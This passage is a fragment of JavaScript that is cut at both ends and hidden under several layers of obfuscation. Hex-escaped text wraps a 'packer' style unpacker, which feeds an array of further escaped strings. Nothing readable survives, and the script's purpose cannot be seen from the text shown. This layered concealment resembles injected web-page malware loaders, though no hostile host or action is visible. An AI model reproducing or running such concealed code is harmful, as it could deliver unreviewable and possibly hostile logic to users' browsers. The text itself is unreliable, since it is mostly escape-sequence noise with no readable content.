2\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x32\x61\x28\x29\x7b\x32\x62\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x66\x28\x63\x2d\x2d\x29\x32\x63\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x32\x65\x28\x32\x6b\x20\x32\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x32\x62\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x59\x20\x66\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x